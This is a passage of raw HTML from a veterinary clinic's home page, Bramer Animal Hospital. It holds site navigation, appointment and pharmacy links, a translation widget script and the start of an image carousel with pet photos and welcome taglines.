src="https://images.ctfassets.net/rt5zmd3ipxai/6yitEkHHpnIZ5pEHsnLB02/0188cbffd71168d87dc6966fe024e322/Bramer_Logo_Finals_Color_Horiz.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/6yitEkHHpnIZ5pEHsnLB02/0188cbffd71168d87dc6966fe024e322/Bramer_Logo_Finals_Color_Horiz.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP header-logo" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></a></div></div></div><div class="sc-163y7xo-0 buvTIx has-sticky-cta burger-close"><div class="splitCtas"><div class="book"><a title="Book" role="link" href="https://shop.brameranimalhospital.com/pet/scheduler/appointment/book/start" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH" target="_blank" rel="noopener" data-analytics-type="global-nav" data-analytics-value="Appointment" data-analytics-variation="logo-left"><svg viewBox="0 0 16.105 15.8"><g id="prefix__Calendar" transform="translate(-127.114 -88)"><path id="prefix__Path_170" data-name="Path 170" class="prefix__cls-1" d="M15.961 12.4h-.627v.831a1.373 1.373 0 01-2.746 0V12.4H8.5v.831a1.373 1.373 0 01-2.746 0V12.4h-.626A2.641 2.641 0 002.5 15.028v9a2.645 2.645 0 002.628 2.645h10.833a2.648 2.648 0 002.645-2.645v-9a2.645 2.645 0 00-2.645-2.628zm1.271 11.63a1.27 1.27 0 01-1.271 1.27H5.128a1.255 1.255 0 01-1.255-1.27v-6.146h13.359z" transform="translate(124.614 77.126)"></path><path id="prefix__Path_171" data-name="Path 171" class="prefix__cls-1" d="M26.4 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.709.709 0 00.7.696z" transform="translate(105.347 84.6)"></path><path id="prefix__Path_172" data-name="Path 172" class="prefix__cls-1" d="M66.8 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.687.687 0 00.7.696z" transform="translate(71.796 84.6)"></path></g></svg><span class="link-CTA">Book</span></a><span class="details-CTA"><a title="Book Appointment" role="link" href="https://shop.brameranimalhospital.com/pet/scheduler/appointment/book/start" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 SpdW  nav-btn" target="_blank" rel="noopener" data-entry-id="2iN0MTPkma0Z725s6biXVV" data-analytics-type="global-nav" data-analytics-value="Appointment" data-analytics-variation="logo-left">Book Appointment</a></span></div></div><div class="nonSplit"><div class="pharmacyCta"><a title="Order Food &amp; Medicine" role="link" href="/food-and-medicine" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH" target="_self" data-entry-id="iKjfh6lJjwEnJBG2bFwjR" data-analytics-type="global-nav" data-analytics-value="Other" data-analytics-variation="logo-left"><svg width="475.084" height="475.085" viewBox="0 0 475.084 475.085"><path d="M365.446 401.998c0 10.092 3.579 18.702 10.711 25.834 7.132 7.139 15.749 10.711 25.845 10.711 10.081 0 18.698-3.572 25.83-10.711 7.139-7.132 10.711-15.742 10.711-25.834s-3.568-18.702-10.711-25.841c-7.132-7.132-15.749-10.704-25.83-10.704-10.096 0-18.713 3.572-25.845 10.704-7.132 7.139-10.711 15.749-10.711 25.841zM469.658 78.51c-3.618-3.617-7.898-5.426-12.848-5.426H113.918c-.193-1.331-.621-3.756-1.287-7.277-.666-3.523-1.188-6.329-1.569-8.425-.383-2.087-1.093-4.611-2.142-7.561-1.047-2.952-2.284-5.286-3.711-6.995-1.425-1.718-3.328-3.189-5.708-4.43-2.378-1.233-5.092-1.853-8.136-1.853H18.276c-4.952 0-9.234 1.812-12.85 5.424C1.809 45.583 0 49.868 0 54.816s1.809 9.231 5.426 12.847c3.619 3.617 7.902 5.424 12.85 5.424h58.237l50.532 234.976c-.378.76-2.329 4.373-5.852 10.848-3.521 6.475-6.328 12.135-8.42 16.988-2.093 4.859-3.14 8.616-3.14 11.279 0 4.948 1.809 9.232 5.424 12.854 3.621 3.606 7.902 5.421 12.851 5.421h292.348c4.948 0 9.232-1.814 12.847-5.421 3.62-3.621 5.427-7.905 5.427-12.854 0-4.949-1.807-9.233-5.427-12.847-3.614-3.614-7.898-5.428-12.847-5.428h-262.66c4.57-9.138 6.854-15.222 6.854-18.268 0-1.909-.238-4.004-.715-6.283s-1.047-4.805-1.713-7.569c-.667-2.752-1.093-4.799-1.283-6.133l298.077-34.831c4.753-.575 8.658-2.614 11.703-6.14 3.046-3.518 4.565-7.562 4.565-12.133V91.363c-.002-4.948-1.806-9.231-5.426-12.853zM109.632 401.998c0 10.092 3.567 18.702 10.706 25.834 7.141 7.139 15.75 10.711 25.841 10.711 10.085 0 18.699-3.572 25.835-10.711 7.139-7.132 10.71-15.742 10.71-25.834s-3.568-18.702-10.71-25.841c-7.137-7.132-15.75-10.704-25.835-10.704-10.09 0-18.704 3.572-25.841 10.704-7.135 7.139-10.706 15.749-10.706 25.841z"></path></svg><span class="link-CTA">Order Food &amp; Medicine</span></a><span class="details-CTA"><a title="Order Food &amp; Medicine" role="link" href="/food-and-medicine" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 SpdW  nav-btn" target="_self" data-entry-id="iKjfh6lJjwEnJBG2bFwjR" data-analytics-type="global-nav" data-analytics-value="Other" data-analytics-variation="logo-left">Order Food &amp; Medicine</a></span></div></div></div><div class="navbar-collapse navbar-links"><div class="sc-j6ll8x-0 fRofNO nva-global-header-old global-headers logo-left sc-torseh-0 iorMUf nva-global-header__general-practice"><div class="nav-contacts"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav"></ul></div><div class="nav-utility"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav nav-utility-wrap"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Emergency" role="link" href="/emergency" class="nva-anchor sc-1ux5mjm-1 hdHLHq" target="_self" data-entry-id="6JdyzDcXulgo9ZxWMFODZ2" data-analytics-type="global-nav" data-analytics-value="Emergency" data-analytics-variation="logo-left">Emergency</a></div></li></ul></div></div><div class="sc-1m6uy3j-0 ekHxlA"><ul id="mainNavigation" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav key-category"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="About Us" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 hdHLHq key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">About Us<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 bkPKEk sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Our Hospital" role="link" href="/about-us" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Our Hospital</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Our Team" role="link" href="/staff" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Our Team</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Our Facility" role="link" href="/gallery" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Our Facility</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 hdHLHq key-category-link" target="_self" data-entry-id="gbUCiwW8HuUslRd6uC89W" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Services</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Client Resources" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 hdHLHq key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">Client Resources<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 bkPKEk sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="New Clients" role="link" href="/new-clients" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">New Clients</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Online Forms" role="link" href="/documents-and-forms" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Online Forms</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Useful Links" role="link" href="/useful-links" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Useful Links</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Payment &amp; Insurance" role="link" href="/payment-insurance" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Payment &amp; Insurance</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Careers" role="link" href="/careers" class="nva-anchor sc-1ux5mjm-1 hdHLHq key-category-link" target="_self" data-entry-id="6y1IpP1tFSMm2euOUWk8Ik" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Careers</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor sc-1ux5mjm-1 hdHLHq key-category-link" target="_self" data-entry-id="6aVuH8Ihy04IA2w28WscI6" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Contact Us</a></div></li></ul><div class="menuButtonWrapper"><div><a title="Order Food &amp; Medicine" role="link" href="/food-and-medicine" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 SpdW  nav-btn" target="_self" data-entry-id="iKjfh6lJjwEnJBG2bFwjR" data-analytics-type="global-nav" data-analytics-value="other" data-analytics-variation="logo-left">Order Food &amp; Medicine</a></div><div><a title="Book Appointment" role="link" href="https://shop.brameranimalhospital.com/pet/scheduler/appointment/book/start" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 SpdW  nav-btn" target="_blank" rel="noopener" data-entry-id="2iN0MTPkma0Z725s6biXVV" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left">Book Appointment</a></div></div></div></div></div><div class="codeBlock"><div class="nva-mailchimp sc-1nfqlpl-0 fuoSfC"><div><script type="text/javascript" src="https://cdn.weglot.com/weglot.min.js"></script>
<script>
    Weglot.initialize({
        api_key: 'wg_bbef73178f11efdea3b0f5e62c126d207'
    });
</script></div></div></div></nav></div><main id="mainContent"><h1 class="u-visually-hidden">Bramer Animal Hospital</h1><div class="nt-cmp-marker" style="display:none"></div><div class="nva-hero-carousel nva-hero-carousel--variation-a hero-carousel sc-7us19m-0 cQCwkm"><section class="sc-1kqzeed-0 lfhEXW nva-media-text-carousel nva-media-text-carousel--mobile-split media-Text-carousel"><div class="nva-carousel nva-media-text-carousel__carousel sc-10lpcsk-0 iBNnYY variation-a medium mobile-variation-split showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 iBNnYY variation-a medium mobile-variation-split slick-initialized" dir="ltr"><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-prev carousel-arrow" currentslide="0" slidecount="5" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="previous"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M16.4.507a2.088 2.088 0 00-2.729 0L.566 12.261a1.608 1.608 0 000 2.448l13.109 11.754a2.077 2.077 0 001.882.482 1.84 1.84 0 001.382-1.245 1.617 1.617 0 00-.54-1.688L4.654 13.485 16.4 2.956a1.646 1.646 0 00.568-1.223A1.645 1.645 0 0016.4.507z" fill="#fff"></path></svg></button><div class="slick-list"><div class="slick-track" style="width:1100%;left:-100%"><div data-index="-1" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--4 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Woman holding dog in car" title="Woman holding dog in car" src="https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 AWehK nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="RiiKyv3CFjRS8yKp7Ei1X"><span>For all your pet care needs</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="RiiKyv3CFjRS8yKp7Ei1X"><span>We are here to support you through every step of your pet’s journey.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Meet Our Team" role="link" href="/staff" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_self" data-entry-id="6CO4x76Z3xGdPmve6eH43u" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="For all your pet care needs" data-analytics-variation="Variation-A">Meet Our Team</a></p></div></section></div></div></div></div><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:9.090909090909092%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Smiling Dog on couch" title="Smiling Dog on couch" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 fbdKzB nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="3MrCvinQk7idNPHPnkgpfA"><span>Welcome to Our Family!</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="3MrCvinQk7idNPHPnkgpfA"><span>Where family pets and compassionate care meet.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_self" data-entry-id="6gfqqtxQmdMFXE8J5b4NGh" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="Welcome to Our Family!" data-analytics-variation="Variation-A">Book Appointment</a></p></div></section></div></div></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5xa9kZ5ocWVYWiPuk5Huy2/061a05d2f2b853a4d40e99873a5d18bd/NVA_-_MASTER_-_MOBILE_HERO_-_BLUE_-_Golden_Retreiver__Dog__Looking_Out_a_Car_Window.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5xa9kZ5ocWVYWiPuk5Huy2/061a05d2f2b853a4d40e99873a5d18bd/NVA_-_MASTER_-_MOBILE_HERO_-_BLUE_-_Golden_Retreiver__Dog__Looking_Out_a_Car_Window.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/XZSwh8jconjgtviqCguTZ/d302689b9e566d110b4dc5a70667ec9b/NVA_-_MASTER_-_HERO_-_BLUE_-_Golden_Retreiver__Dog__Looking_Out_a_Car_Window.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/XZSwh8jconjgtviqCguTZ/d302689b9e566d110b4dc5a70667ec9b/NVA_-_MASTER_-_HERO_-_BLUE_-_Golden_Retreiver__Dog__Looking_Out_a_Car_Window.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/XZSwh8jconjgtviqCguTZ/d302689b9e566d110b4dc5a70667ec9b/NVA_-_MASTER_-_HERO_-_BLUE_-_Golden_Retreiver__Dog__Looking_Out_a_Car_Window.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1485&amp;q=75, 